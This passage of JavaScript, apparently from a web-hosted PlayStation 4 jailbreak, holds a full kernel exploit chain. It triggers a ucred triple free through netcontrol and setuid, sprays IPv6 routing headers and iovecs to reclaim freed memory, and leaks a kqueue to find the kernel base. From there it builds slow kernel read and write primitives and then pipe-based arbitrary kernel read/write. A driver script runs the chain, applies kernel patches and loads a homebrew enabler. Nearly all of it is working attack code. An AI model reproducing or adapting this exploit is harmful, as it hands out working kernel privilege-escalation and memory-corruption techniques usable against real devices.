            //TODO
            break;
          default:
            logger.info(\`Unsupported console \${version.console}\`);
        }

        pin_to_core(MAIN_CORE);
        set_rtprio(RTP);

        fn.recvmsg = new NativeFunction(0x1B, "bint");

        return true;
      }`,
    );
    await iov_workers[i].execute(
      "register",
      "recvmsg",
      `(iov_ss, msg_addr) => {
        msg_addr = new BInt(msg_addr);

        fn.recvmsg.invoke(iov_ss[0], msg_addr, 0);

        return true;
      }`,
    );

    await iov_workers[i].execute("kinit");
  }

  logger.debug("iov workers spawned !!");
}

async function spawn_uio_workers() {
  logger.debug("Spawn uio workers...");

  for (let i = 0; i < uio_workers.length; i++) {
    uio_workers[i] = new RPCWorker(`uio_worker_${i}`);
    await uio_workers[i].init();
    await uio_workers[i].execute(
      "register",
      "kinit",
      `() => {
        switch (version.console) {
          case 4:
            importScripts("ps4/kernel.js");
            break;
          case 5:
            //TODO
            break;
          default:
            logger.info(\`Unsupported console \${version.console}\`);
        }

        pin_to_core(MAIN_CORE);
        set_rtprio(RTP);

        UIO_IOV_NUM = 0x14;
        fn.readv = new NativeFunction(0x78, "bint");
        fn.writev = new NativeFunction(0x79, "bint");

        return true;
      }`,
    );
    await uio_workers[i].execute(
      "register",
      "uio_read",
      `(uio_ss, read_addr) => {
        read_addr = new BInt(read_addr);

        if (fn.writev.invoke(uio_ss[1], read_addr, UIO_IOV_NUM).eq(-1)) {
          throw new SyscallError(\`Unable to write vector of size \${UIO_IOV_NUM} to fd \${uio_ss[1]} !!\`);
        }

        return true;
      }`,
    );
    await uio_workers[i].execute(
      "register",
      "uio_write",
      `(uio_ss, write_addr) => {
        write_addr = new BInt(write_addr);

        if (fn.readv.invoke(uio_ss[0], write_addr, UIO_IOV_NUM).eq(-1)) {
          throw new SyscallError(\`Unable to read vector of size \${UIO_IOV_NUM} to fd \${uio_ss[0]} !!\`);
        }

        return true;
      }`,
    );

    await uio_workers[i].execute("kinit");
  }

  logger.debug("uio workers spawned !!");
}

function stop_iov_workers() {
  for (const iov_worker of iov_workers) {
    if (iov_worker === undefined) {
      continue;
    }

    logger.debug(`terminate worker ${iov_worker.name}...`);

    iov_worker.terminate();

    logger.debug(`${iov_worker.name} worker terminated !!`);
  }
}

function stop_uio_workers() {
  for (const uio_worker of uio_workers) {
    if (uio_worker === undefined) {
      continue;
    }

    logger.debug(`terminate worker ${uio_worker.name}...`);

    uio_worker.terminate();

    logger.debug(`${uio_worker.name} worker terminated !!`);
  }
}

function find_twins() {
  logger.info("Looking for twins...");

  for (let i = 0; i < NUM_ATTEMPT_TWINS; i++) {
    for (let i = 0; i < ipv6_socks.length; i++) {
      arw.view(spray_rthdr0_addr).setInt32(4, i, true); // ip6_rthdr0.ip6r0_reserved

      set_rthdr(ipv6_socks[i]);
    }

    for (let i = 0; i < ipv6_socks.length; i++) {
      get_rthdr(ipv6_socks[i], ip6_rthdr0.sizeof);

      const idx = arw.view(leak_rthdr0_addr).getInt32(4, true); // ip6_rthdr0.ip6r0_reserved
      if (idx !== i) {
        logger.debug(`Found twins after ${i} iterations !!`);

        twins[0] = ipv6_socks[i];
        twins[1] = ipv6_socks[idx];

        return;
      }
    }
  }

  throw new Error("Unable to find twins !!");
}

function find_triplet(master, slave) {
  for (let i = 0; i < NUM_ATTEMPT_TRIPLETS; i++) {
    for (let i = 0; i < ipv6_socks.length; i++) {
      if (ipv6_socks[i] === master || ipv6_socks[i] === slave) {
        continue;
      }

      arw.view(spray_rthdr0_addr).setInt32(4, i, true); // ip6_rthdr0.ip6r0_reserved

      set_rthdr(ipv6_socks[i]);
    }

    get_rthdr(master, ip6_rthdr0.sizeof);

    const idx = arw.view(leak_rthdr0_addr).getInt32(4, true); // ip6_rthdr0.ip6r0_reserved
    if (ipv6_socks[idx] !== master && ipv6_socks[idx] !== slave) {
      logger.debug(`Found triplet after ${i} iterations !!`);
      return ipv6_socks[idx];
    }
  }

  throw new Error("Unable to find triplet !!");
}

function init() {
  logger.info("Environment init started...");

  pin_to_core(MAIN_CORE);
  set_rtprio(RTP);

  // Prepare spray/leak rthdr0
  spray_rthdr0_addr = mem.alloc(UCRED_SIZE);
  spray_rthdr0_len = build_rthdr(spray_rthdr0_addr, UCRED_SIZE);

  leak_rthdr0_addr = mem.alloc(UCRED_SIZE);

  // Prepare msg iov
  const msg_iov_addr = mem.alloc(iovec.sizeof * NUM_MSG_IOV);
  msg_iov = iovec.new(msg_iov_addr);
  msg_uio = uio.new(msg_iov_addr);

  msg = msghdr.new();

  msg.msg_iov = msg_iov.addr;
  msg.msg_iovlen = NUM_MSG_IOV;

  const uio_iov_addr = mem.alloc(iovec.sizeof * NUM_UIO_IOV);
  uio_iov_read = iovec.new(uio_iov_addr);
  uio_iov_write = iovec.new(uio_iov_addr);

  const dummy_size = 0x1000;
  const dummy_addr = mem.alloc(dummy_size);

  mem.bset(dummy_addr, dummy_size, 0x41);

  uio_iov_read.iov_base = dummy_addr;
  uio_iov_write.iov_base = dummy_addr;

  // Prepare temp buffer
  tmp = mem.alloc(PAGE_SIZE);

  logger.info("Environment init completed !!");
}

async function setup() {
  logger.info("Environment setup started...");

  make_karw_pipe();

  const pair_addr = mem.alloc(8);

  // Create socket pair for iov spraying
  if (fn.socketpair.invoke(AF_UNIX, SOCK_STREAM, 0, pair_addr) === -1) {
    throw new SyscallError("Unable to create socket pair !!");
  }

  iov_ss[0] = arw.view(pair_addr).getInt32(0, true);
  iov_ss[1] = arw.view(pair_addr).getInt32(4, true);

  // Create socket pair for uio spraying
  if (fn.socketpair.invoke(AF_UNIX, SOCK_STREAM, 0, pair_addr) === -1) {
    throw new SyscallError("Unable to create socket pair !!");
  }

  uio_ss[0] = arw.view(pair_addr).getInt32(0, true);
  uio_ss[1] = arw.view(pair_addr).getInt32(4, true);

  logger.debug(`iov_ss: ${iov_ss}`);
  logger.debug(`uio_ss: ${uio_ss}`);

  mem.free(pair_addr);

  // Setup sockets for spraying and initialize pktopts
  for (let i = 0; i < ipv6_socks.length; i++) {
    ipv6_socks[i] = make_socket(AF_INET6, SOCK_STREAM);
  }

  await spawn_iov_workers();
  await spawn_uio_workers();

  logger.info("Environment setup completed !!");
}

function cleanup() {
  logger.info("Environment cleanup started...");

  if (uaf_sock !== 0) {
    if (fn.close.invoke(uaf_sock) === -1) {
      throw new SyscallError(`Unable to close fd ${uaf_sock} !!`);
    }

    uaf_sock = 0;
  }

  for (const sock of iov_ss) {
    if (sock === 0) {
      continue;
    }

    if (fn.close.invoke(sock) === -1) {
      throw new SyscallError(`Unable to close fd ${sock} !!`);
    }
  }

  for (const sock of uio_ss) {
    if (sock === 0) {
      continue;
    }

    if (fn.close.invoke(sock) === -1) {
      throw new SyscallError(`Unable to close fd ${sock} !!`);
    }
  }

  for (const sock of ipv6_socks) {
    if (sock === 0) {
      continue;
    }

    if (fn.close.invoke(sock) === -1) {
      throw new SyscallError(`Unable to close fd ${sock} !!`);
    }
  }

  free_karw_pipe();

  stop_iov_workers();
  stop_uio_workers();

  if (msg_iov !== undefined) {
    mem.free(msg_iov.addr);
  }
  if (msg_uio !== undefined) {
    mem.free(msg_uio.addr);
  }
  if (msg !== undefined) {
    mem.free(msg.addr);
  }
  if (tmp !== undefined) {
    mem.free(tmp.addr);
  }

  mem.free(spray_rthdr0_addr);
  mem.free(leak_rthdr0_addr);

  logger.info("Environment cleanup completed !!");
}

async function ucred_triple_free() {
  logger.info("Ucred double free started...");

  // Prepare msg iov spray. Set 1 as iov_base as it will be interpreted as cr_refcnt
  msg_iov.iov_base = 1;
  msg_iov.iov_len = 1;

  for (let i = 0; i < NUM_ATTEMPT; i++) {
    try {
      // Create dummy socket to be registered and then closed
      const dummy_sock = make_socket(AF_UNIX, SOCK_STREAM);
      logger.debug(`dummy_sock: ${dummy_sock}`);

      // Register dummy socket
      netcontrol_netevent(dummy_sock, NETCONTROL_NETEVENT_SET_QUEUE);

      // Close the dummy socket
      if (fn.close.invoke(dummy_sock) === -1) {
        throw new SyscallError(`Unable to close fd ${dummy_sock} !!`);
      }

      // Allocate a new ucred
      if (fn.setuid.invoke(1) === -1) {
        throw new SyscallError("Unable to set uid to 1 !!");
      }

      // Reclaim dummy_sock fd
      uaf_sock = make_socket(AF_UNIX, SOCK_STREAM);
      logger.debug(`uaf_sock: ${uaf_sock}`);

      if (uaf_sock !== dummy_sock) {
        throw new Error(`Unable to reclaim fd ${dummy_sock} !!`);
      }

      // Free the previous ucred. Now uaf_sock's cr_refcnt of f_cred is 1
      if (fn.setuid.invoke(1) === -1) {
        throw new SyscallError("Unable to set uid to 1 !!");
      }

      // Unregister dummy socket and free the file and ucred
      netcontrol_netevent(uaf_sock, NETCONTROL_NETEVENT_CLEAR_QUEUE);

      logger.info(`Attempt to set cr_refcnt back to 1 started...`);

      // Set cr_refcnt back to 1
      for (let i = 0; i < 0x80; i++) {
        fn.sendmsg.invoke(0, msg.addr, 0);
      }

      // Double free ucred.
      // Note: Only dup works because it does not check fhold
      let uaf_sock_dup = fn.dup.invoke(uaf_sock);
      if (uaf_sock_dup === -1) {
        throw new SyscallError(`Unable to duplicate fd ${uaf_sock} !!`);
      }

      if (fn.close.invoke(uaf_sock_dup) === -1) {
        throw new SyscallError(`Unable to close fd ${uaf_sock_dup} !!`);
      }

      // Find twins
      find_twins();

      logger.info(`Found twins: ${twins} !!`);

      logger.info(`Ucred double free achieved !!`);

      logger.info("Ucred triple free started...");

      logger.info(`Attempt to set cr_refcnt back to 1 started...`);

      // Free one
      free_rthdr(twins[1]);

      logger.debug("Signaling work to iov workers...");

      let reclaimed = false;

      // Set cr_refcnt back to 1
      for (let i = 0; i < NUM_IOV_SPRAY; i++) {
        // Reclaim with iov
        for (let i = 0; i < iov_tasks.length; i++) {
          iov_tasks[i] = iov_workers[i].execute("recvmsg", iov_ss, msg.addr);
        }

        if (fn.sched_yield.invoke() === -1) {
          throw new SyscallError("Unable to yield scheduler !!");
        }

        get_rthdr(twins[0], ip6_rthdr0.sizeof);

        const cr_refcnt = arw.view(leak_rthdr0_addr).getInt32(0, true);
        if (cr_refcnt === 1) {
          logger.debug(`Set cr_refcnt back to 1 after ${i} iterations !!`);
          reclaimed = true;
          break;
        }

        // Release iov spray
        if (fn.write.invoke(iov_ss[1], tmp, 1).eq(-1)) {
          throw new SyscallError(`Unable to write to fd ${iov_ss[1]} !!`);
        }

        await Promise.all(iov_tasks);

        if (fn.read.invoke(iov_ss[0], tmp, 1).eq(-1)) {
          throw new SyscallError(`Unable to write to fd ${iov_ss[0]} !!`);
        }
      }

      logger.debug("iov workers work done !!");

      if (!reclaimed) {
        throw new Error("Unable to set cr_refcnt back to 1 !!");
      }

      logger.info(`Set cr_refcnt back to 1 !!`);

      // Triple free ucred.
      uaf_sock_dup = fn.dup.invoke(uaf_sock);
      if (uaf_sock_dup === -1) {
        throw new SyscallError(`Unable to duplicate fd ${uaf_sock} !!`);
      }

      if (fn.close.invoke(uaf_sock_dup) === -1) {
        throw new SyscallError(`Unable to close fd ${uaf_sock_dup} !!`);
      }

      logger.info("Looking for triplets...");

      triplets[0] = twins[0];
      triplets[1] = find_triplet(triplets[0], -1);

      // Release iov spray
      if (fn.write.invoke(iov_ss[1], tmp, 1).eq(-1)) {
        throw new SyscallError(`Unable to write to fd ${iov_ss[1]} !!`);
      }

      triplets[2] = find_triplet(triplets[0], triplets[1]);

      await Promise.all(iov_tasks);

      if (fn.read.invoke(iov_ss[0], tmp, 1).eq(-1)) {
        throw new SyscallError(`Unable to write to fd ${iov_ss[0]} !!`);
      }

      logger.info(`Found triplet: ${triplets} !!`);

      logger.info(`Ucred triple free achieved !!`);

      break;
    } catch (err) {
      if (err.name === "SyscallError") {
        throw err;
      }

      logger.info(`[${i + 1}/${NUM_ATTEMPT}] ${err.message}\n${err.stack}`);

      if (i + 1 === NUM_ATTEMPT) {
        throw new Error("Unable to ucred triple free !!");
      }

      logger.info("Reattempt...");

      if (uaf_sock !== 0) {
        if (fn.close.invoke(uaf_sock) === -1) {
          throw new SyscallError(`Unable to close fd ${uaf_sock} !!`);
        }

        uaf_sock = 0;
      }
    }
  }
}

function leak_kqueue() {
  logger.info("Leak kqueue started...");

  // Free one
  free_rthdr(triplets[2]);

  let kq;
  let leaked = false;
  for (let i = 0; i < NUM_LEAK_KQUEUE; i++) {
    kq = fn.kqueue.invoke();
    if (kq === -1) {
      throw new SyscallError("Unable to get kqueue !!");
    }

    get_rthdr(triplets[0], KQUEUE_SIZE);

    const kq_hdr = arw.view(leak_rthdr0_addr).getBInt(8, true);
    if (kq_hdr.eq(0x1430000)) {
      logger.debug(`Leaked kqueue after ${i} iterations !!`);
      leaked = true;
      break;
    }

    if (fn.close.invoke(kq) === -1) {
      throw new SyscallError(`Unable to close fd ${kq} !!`);
    }
  }

  if (!leaked) {
    throw new Error("Unable to leak kqueue !!");
  }

  logger.info("Leaked kqueue !!");

  kl_lock = arw.view(leak_rthdr0_addr).getBInt(0x60, true);
  kq_fdp = arw.view(leak_rthdr0_addr).getBInt(0x98, true);
  kernel_base = kl_lock.sub(constants.KL_LOCK);

  logger.debug(`kq_fdp: ${kq_fdp}`);
  logger.debug(`kl_lock: ${kl_lock}`);

  logger.info(`kernel base: ${kernel_base}`);

  // Close kqueue to free buffer
  if (fn.close.invoke(kq) === -1) {
    throw new SyscallError(`Unable to close fd ${kq} !!`);
  }

  triplets[2] = find_triplet(triplets[0], triplets[1]);

  logger.debug(`Found triplet: ${triplets} !!`);

  logger.info("Leak kqueue completed !!");
}

async function kread_slow(addr, size) {
  // Prepare leak buffers
  const leak_bufs = new Array(uio_workers.length);
  for (let i = 0; i < leak_bufs.length; i++) {
    leak_bufs[i] = mem.alloc(size);
  }

  // Set send buf size
  const buf_size_addr = mem.alloc(4);

  arw.view(buf_size_addr).setInt32(0, size, true);

  if (fn.setsockopt.invoke(uio_ss[1], SOL_SOCKET, SO_SNDBUF, buf_size_addr, 4) === -1) {
    throw new SyscallError(`Unable to set socket option for fd ${uio_ss[1]} !!`);
  }

  mem.free(buf_size_addr);

  // Fill queue
  if (fn.write.invoke(uio_ss[1], tmp, size).eq(-1)) {
    throw new SyscallError(`Unable to write to fd ${uio_ss[1]} !!`);
  }

  // Set iov length
  uio_iov_read.iov_len = size;

  // Free one
  free_rthdr(triplets[2]);

  logger.debug("Signaling work to uio workers...");

  let reclaimed = false;

  // Reclaim with uio
  for (let i = 0; i < NUM_UIO_SPRAY; i++) {
    for (let i = 0; i < uio_tasks.length; i++) {
      uio_tasks[i] = uio_workers[i].execute("uio_read", uio_ss, uio_iov_read.addr);
    }

    if (fn.sched_yield.invoke() === -1) {
      throw new SyscallError("Unable to yield scheduler !!");
    }

    // Leak with other rthdr
    get_rthdr(triplets[0], iovec.sizeof);

    const iov_len = arw.view(leak_rthdr0_addr).getInt32(8, true);
    if (iov_len === NUM_UIO_IOV) {
      logger.debug(`Reclaim with uio after ${i} iterations !!`);
      reclaimed = true;
      break;
    }

    // Wake up all workers
    if (fn.read.invoke(uio_ss[0], tmp, size).eq(-1)) {
      throw new SyscallError(`Unable to read from fd ${uio_ss[0]} !!`);
    }

    for (let i = 0; i < leak_bufs.length; i++) {
      if (fn.read.invoke(uio_ss[0], leak_bufs[i], size).eq(-1)) {
        throw new SyscallError(`Unable to read from fd ${uio_ss[0]} !!`);
      }
    }

    await Promise.all(uio_tasks);

    // Fill queue
    if (fn.write.invoke(uio_ss[1], tmp, size).eq(-1)) {
      throw new SyscallError(`Unable to write to fd ${uio_ss[1]} !!`);
    }
  }

  logger.debug("uio workers work done !!");

  if (!reclaimed) {
    throw new Error("Unable to reclaim with uio !!");
  }

  const uio_iov = arw.view(leak_rthdr0_addr).getBInt(0, true);

  // Prepare uio reclaim buffer
  msg_uio.uio_iov = uio_iov;
  msg_uio.uio_iovcnt = NUM_UIO_IOV;
  msg_uio.uio_offset = -1;
  msg_uio.uio_resid = uio_iov_read.iov_len;
  msg_uio.uio_segflg = UIO_SYSSPACE;
  msg_uio.uio_rw = UIO_WRITE;
  msg_uio.uio_td = 0;

  msg_iov[3].iov_base = addr;
  msg_iov[3].iov_len = uio_iov_read.iov_len;

  // Free second one
  free_rthdr(triplets[1]);

  logger.debug("Signaling work to iov workers...");

  reclaimed = false;

  // Reclaim uio with iov
  for (let i = 0; i < NUM_IOV_SPRAY; i++) {
    // Reclaim with iov
    for (let i = 0; i < iov_tasks.length; i++) {
      iov_tasks[i] = iov_workers[i].execute("recvmsg", iov_ss, msg.addr);
    }

    if (fn.sched_yield.invoke() === -1) {
      throw new SyscallError("Unable to yield scheduler !!");
    }

    // Leak with other rthdr
    get_rthdr(triplets[0], uio.sizeof + iovec.sizeof);

    const uio_segflg = arw.view(leak_rthdr0_addr).getInt32(0x20, true);
    if (uio_segflg === UIO_SYSSPACE) {
      logger.debug(`Reclaim uio with iov after ${i} iterations !!`);
      reclaimed = true;
      break;
    }

    // Release iov spray
    if (fn.write.invoke(iov_ss[1], tmp, 1).eq(-1)) {
      throw new SyscallError(`Unable to write to fd ${iov_ss[1]} !!`);
    }

    await Promise.all(iov_tasks);

    if (fn.read.invoke(iov_ss[0], tmp, 1).eq(-1)) {
      throw new SyscallError(`Unable to write to fd ${iov_ss[0]} !!`);
    }
  }

  logger.debug("iov workers work done !!");

  if (!reclaimed) {
    throw new Error("Unable to reclaim uio with iov !!");
  }

  // Wake up all workers
  if (fn.read.invoke(uio_ss[0], tmp, size).eq(-1)) {
    throw new SyscallError(`Unable to read from fd ${uio_ss[0]} !!`);
  }

  // Read the results now
  let leak_buf;

  // Get leak
  const spray_val = new BInt("0x4141414141414141");
  for (let i = 0; i < leak_bufs.length; i++) {
    if (fn.read.invoke(uio_ss[0], leak_bufs[i], size).eq(-1)) {
      throw new SyscallError(`Unable to read from fd ${uio_ss[0]} !!`);
    }

    const val = arw.view(leak_bufs[i]).getBInt(0, true);
    if (val.neq(spray_val)) {
      triplets[1] = find_triplet(triplets[0], -1);

      leak_buf = leak_bufs[i];
      continue;
    }

    mem.free(leak_bufs[i]);
  }

  await Promise.all(uio_tasks);

  // Release iov spray
  if (fn.write.invoke(iov_ss[1], tmp, 1).eq(-1)) {
    throw new SyscallError(`Unable to write to fd ${iov_ss[1]} !!`);
  }

  triplets[2] = find_triplet(triplets[0], triplets[1]);

  await Promise.all(iov_tasks);

  if (fn.read.invoke(iov_ss[0], tmp, 1).eq(-1)) {
    throw new SyscallError(`Unable to write to fd ${iov_ss[0]} !!`);
  }

  logger.debug(`Found triplet: ${triplets} !!`);

  if (typeof leak_buf === "undefined") {
    throw new Error(`Unable to kread ${addr} !!`);
  }

  return leak_buf;
}

async function kwrite_slow(dst, src, size) {
  // Set send buf size
  const buf_size_addr = mem.alloc(4);

  arw.view(buf_size_addr).setInt32(0, size, true);

  if (fn.setsockopt.invoke(uio_ss[1], SOL_SOCKET, SO_SNDBUF, buf_size_addr, 4) === -1) {
    throw new SyscallError(`Unable to set socket option for fd ${uio_ss[1]} !!`);
  }

  mem.free(buf_size_addr);

  // Set iov length
  uio_iov_write.iov_len = size;

  // Free one
  free_rthdr(triplets[2]);

  logger.debug("Signaling work to uio workers...");

  let reclaimed = false;

  // Reclaim with uio
  for (let i = 0; i < NUM_UIO_SPRAY; i++) {
    for (let i = 0; i < uio_tasks.length; i++) {
      uio_tasks[i] = uio_workers[i].execute("uio_write", uio_ss, uio_iov_write.addr);
    }

    if (fn.sched_yield.invoke() === -1) {
      throw new SyscallError("Unable to yield scheduler !!");
    }

    // Leak with other rthdr
    get_rthdr(triplets[0], iovec.sizeof);

    const iov_len = arw.view(leak_rthdr0_addr).getInt32(8, true);
    if (iov_len === NUM_UIO_IOV) {
      logger.debug(`Reclaim with uio after ${i} iterations !!`);
      reclaimed = true;
      break;
    }

    // Wake up all workers
    for (let i = 0; i < uio_workers.length; i++) {
      if (fn.write.invoke(uio_ss[1], src, size).eq(-1)) {
        throw new SyscallError(`Unable to read from fd ${uio_ss[1]} !!`);
      }
    }

    await Promise.all(uio_tasks);
  }

  logger.debug("uio workers work done !!");

  if (!reclaimed) {
    throw new Error("Unable to reclaim with uio !!");
  }

  const uio_iov = arw.view(leak_rthdr0_addr).getBInt(0, true);

  // Prepare uio reclaim buffer
  msg_uio.uio_iov = uio_iov;
  msg_uio.uio_iovcnt = NUM_UIO_IOV;
  msg_uio.uio_offset = -1;
  msg_uio.uio_resid = uio_iov_write.iov_len;
  msg_uio.uio_segflg = UIO_SYSSPACE;
  msg_uio.uio_rw = UIO_READ;
  msg_uio.uio_td = 0;

  msg_iov[3].iov_base = dst;
  msg_iov[3].iov_len = uio_iov_write.iov_len;

  // Free second one
  free_rthdr(triplets[1]);

  logger.debug("Signaling work to iov workers...");

  reclaimed = false;

  // Reclaim uio with iov
  for (let i = 0; i < NUM_IOV_SPRAY; i++) {
    // Reclaim with iov
    for (let i = 0; i < iov_tasks.length; i++) {
      iov_tasks[i] = iov_workers[i].execute("recvmsg", iov_ss, msg.addr);
    }

    if (fn.sched_yield.invoke() === -1) {
      throw new SyscallError("Unable to yield scheduler !!");
    }

    // Leak with other rthdr
    get_rthdr(triplets[0], uio.sizeof + iovec.sizeof);

    const uio_segflg = arw.view(leak_rthdr0_addr).getInt32(0x20, true);
    if (uio_segflg === UIO_SYSSPACE) {
      logger.debug(`Reclaim uio with iov after ${i} iterations !!`);
      reclaimed = true;
      break;
    }

    // Release iov spray
    if (fn.write.invoke(iov_ss[1], tmp, 1).eq(-1)) {
      throw new SyscallError(`Unable to write to fd ${iov_ss[1]} !!`);
    }

    await Promise.all(iov_tasks);

    if (fn.read.invoke(iov_ss[0], tmp, 1).eq(-1)) {
      throw new SyscallError(`Unable to write to fd ${iov_ss[0]} !!`);
    }
  }

  logger.debug("iov workers work done !!");

  if (!reclaimed) {
    throw new Error("Unable to reclaim uio with iov !!");
  }

  // Corrupt data
  for (let i = 0; i < uio_workers.length; i++) {
    if (fn.write.invoke(uio_ss[1], src, size).eq(-1)) {
      throw new SyscallError(`Unable to read from fd ${uio_ss[1]} !!`);
    }
  }

  triplets[1] = find_triplet(triplets[0], -1);

  await Promise.all(uio_tasks);

  // Release iov spray
  if (fn.write.invoke(iov_ss[1], tmp, 1).eq(-1)) {
    throw new SyscallError(`Unable to write to fd ${iov_ss[1]} !!`);
  }

  triplets[2] = find_triplet(triplets[0], triplets[1]);

  await Promise.all(iov_tasks);

  if (fn.read.invoke(iov_ss[0], tmp, 1).eq(-1)) {
    throw new SyscallError(`Unable to write to fd ${iov_ss[0]} !!`);
  }

  logger.debug(`Found triplet: ${triplets} !!`);
}

async function kread8_slow(addr) {
  const leak_buf = await kread_slow(addr, 8);
  return arw.view(leak_buf).getBInt(0, true);
}

function remove_uaf_file() {
  const uaf_fp = fget(uaf_sock);
  logger.debug(`uaf_fp: ${uaf_fp}`);

  // Remove uaf sock
  fput(uaf_sock, 0);
  uaf_sock = 0;

  let removed = 0;
  // Remove triple freed file from uaf sock
  for (let i = 0; i < 0x100; i++) {
    const sock = make_socket(AF_UNIX, SOCK_STREAM);

    if (fget(sock).eq(uaf_fp)) {
      logger.debug(`reclaimed uaf fp with fd ${sock}, removing...`);
      fput(sock, 0);
      removed++;
    }

    fn.close.invoke(sock);

    if (removed === 3) {
      logger.info(`cleaned up uaf fp after ${i} iterations !!`);
      break;
    }
  }
}

async function make_karw() {
  logger.info("Initiate kernel ARW...");

  fdt_ofiles = await kread8_slow(kq_fdp);
  logger.debug(`fdt_ofiles: ${fdt_ofiles}`);

  const master_pipe_fp = await kread8_slow(fdt_ofiles.add(master_pipe[0] * FILEDESCENT_SIZE));
  logger.debug(`master_pipe_fp: ${master_pipe_fp}`);

  const slave_pipe_fp = await kread8_slow(fdt_ofiles.add(slave_pipe[0] * FILEDESCENT_SIZE));
  logger.debug(`slave_pipe_fp: ${slave_pipe_fp}`);

  const master_pipe_f_data = await kread8_slow(master_pipe_fp);
  logger.debug(`master_pipe_f_data: ${master_pipe_f_data}`);

  const slave_pipe_f_data = await kread8_slow(slave_pipe_fp);
  logger.debug(`slave_pipe_f_data: ${slave_pipe_f_data}`);

  const pipe_buf = pipebuf.new();

  pipe_buf.cnt = 0;
  pipe_buf.in = 0;
  pipe_buf.out = 0;
  pipe_buf.size = PAGE_SIZE;
  pipe_buf.buffer = slave_pipe_f_data;

  await kwrite_slow(master_pipe_f_data, pipe_buf.addr, pipebuf.sizeof);

  mem.free(pipe_buf.addr);

  kv = new KernelView(master_pipe, slave_pipe);

  logger.info("Achieved kernel ARW !!");
}
//#endregion
//#region Structs
const iovec = new Struct("iovec", [
  { type: "Uint64", name: "iov_base" },
  { type: "Uint64", name: "iov_len" },
]);

const msghdr = new Struct("msghdr", [
  { type: "Uint64", name: "msg_name" },
  { type: "Uint32", name: "msg_namelen" },
  { type: "iovec*", name: "msg_iov" },
  { type: "Int32", name: "msg_iovlen" },
  { type: "Uint64", name: "msg_control" },
  { type: "Uint32", name: "msg_controllen" },
  { type: "Int32", name: "msg_flags" },
]);

const uio = new Struct("uio", [
  { type: "Uint64", name: "uio_iov" },
  { type: "Uint32", name: "uio_iovcnt" },
  { type: "Uint64", name: "uio_offset" },
  { type: "Uint64", name: "uio_resid" },
  { type: "Uint32", name: "uio_segflg" },
  { type: "Uint32", name: "uio_rw" },
  { type: "Uint64", name: "uio_td" },
]);
//#endregion
</script>
<script type="text/plain" data-module="src/main.js">// Scripts already on the page must not be evaluated twice: every file here
// declares top level `const`s, and a second evaluation would throw.
const loaded_scripts = new Set(
  Array.from(document.querySelectorAll("script[src], script[data-logical-src]")).map(
    (tag) => tag.getAttribute("data-logical-src") || tag.getAttribute("src")
  )
);

function load_script(src, remote = true, transfer = []) {
  if (loaded_scripts.has(src)) {
    return Promise.resolve();
  }

  loaded_scripts.add(src);

  return new Promise((resolve, reject) => {
    const script = document.createElement("script");
    script.src = embedded_module_url(src);
    script.onload = resolve;
    script.onerror = reject;
    document.head.appendChild(script);
  });
}

// Every piece of state the page needs after a run, for the UI and for poking
// from the console.
const jb = {
  stage: "idle",
  rw: undefined,
  report: undefined,
  hen: undefined,
  set(stage) {
    this.stage = stage;
    logger.debug(`stage: ${stage}`);
  },
};

// The kernel stage needs the firmware's patch shellcode and kernel offsets.
// Those are hand written per firmware, so a derived-but-unpatched unit reports
// what is missing instead of calling into an offset that does not exist.
function kernel_stage_available() {
  if (version.is_supported) return true;

  return constants.is_derived("KPATCH") && constants.is_derived("SYSENT_661");
}

async function doJb() {
  await load_script("src/version.js");
  await load_script("src/misc.js");

  version.init();

  await load_script("src/elf.js");
  await load_script("src/hen.js");

  if (version.is_unsupported) {
    logger.error(`Console ${version.console} is not supported by this build`);
    return;
  }

  try {
    switch (version.console) {
      case 4:
        await load_script("src/ps4/constants.js");
        await load_script("src/ps4/userland.js");

        if (version.is_derivable) {
          await load_script("src/ps4/derive.js");
        }

        break;
      case 5:
        // PS5 needs an ASLR defeat and vtable recovery before this chain is
        // usable at all.
        logger.error("PlayStation 5 is not supported by this chain (see README)");
        return;
      default:
        logger.error(`Unsupported console ${version.console}`);
        return;
    }

    logger.info("===USERLAND===");
    jb.set("userland");

    let rw = undefined;

    if (arw.master === undefined) {
      rw = await init_rw();
      jb.rw = rw;
    } else if (version.is_derivable) {
      throw new Error("worker-accelerated runs cannot derive offsets, disable the worker path");
    }

    // Derivation has to happen before init_arw, which is the first consumer of
    // the layout offsets. A table committed from an earlier run short circuits
    // the whole thing.
    if (version.is_derivable) {
      jb.set("derive-load");

      const reused = await derive_load_saved();

      if (reused) {
        logger.info("using the committed offset table, skipping runtime derivation");
      } else {
        jb.set("derive-a");
        jb.report = await derive_phase_a(rw);
      }

      jb.reused_table = reused;
    }

    init_arw(rw);
    init_rop();
    init_syscalls();

    if (version.is_derivable && !jb.reused_table) {
      jb.set("derive-b");
      jb.report = await derive_phase_b(rw);

      logger.info(derive_report_markdown());

      if (!constants.ready) {
        logger.error("derivation incomplete - stopping before the kernel stage");
        logger.error(`missing: ${constants.missing().join(", ")}`);
        return;
      }
    }

    logger.info("===END===");
    jb.set("kernel");

    await load_script("src/loader.js");
    await load_script("src/workers.js");

    if (version.console === 4) {
      await load_script("src/ps4/kernel.js");
    }

    await load_script(`src/${exploitChain}.js`);

    logger.info(`===${exploitChain.toUpperCase()}===`);

    try {
      if (exploitChain == "lapse") {
        init();
        await setup();
        await double_free_reqs2();
        leak_kaddrs();
        double_free_reqs1();
        make_karw();

        // Increase reference counts for the pipes
        inc_karw_pipe_refcnt();

        logger.info("Corrupted context cleanup started...");

        // Remove pktinfo pointers
        remove_pktinfo_from_so(pktopts_twins[0]);

        // Remove rthdr pointers
        remove_rthdr_from_so(pktopts_twins[1]);
        remove_rthdr_from_so(rthdr_twins[0]);

        logger.info("Corrupted context cleanup completed !!");
      } else {
        init();
        await setup();
        await ucred_triple_free();
        leak_kqueue();
        await make_karw();

        inc_karw_pipe_refcnt();

        logger.info("Corrupted context cleanup started...");

        // Remove rthdr pointers from triplets
        for (let i = 0; i < triplets.length; i++) {
          remove_rthdr_from_so(triplets[i]);
        }

        // Remove triple freed file from free list
        remove_uaf_file();

        logger.info("Corrupted context cleanup completed !!");
      }
    } finally {
      cleanup();
    }

    find_all_proc();

    // Avoid reapplying if already done
    if (fn.setuid.invoke(0) === -1) {
      jailbreak();

      if (!kernel_stage_available()) {
        logger.error("kernel patches unavailable for this firmware:");
        logger.error(`  ${constants.missing().join(", ")}`);
        logger.error("the unit is up to usermode read/write only - see README on porting the kernel stage");
        jb.set("usermode-only");
        return;
      }

      jb.set("patches");

      const kpatches_u8 = await embedded_patch(constants.KPATCH);

      kernel_patches(kpatches_u8);

      jb.set("hen");

      try {
        jb.hen = await hen_load(hen_state.selected, { exit: false });
      } catch (e) {
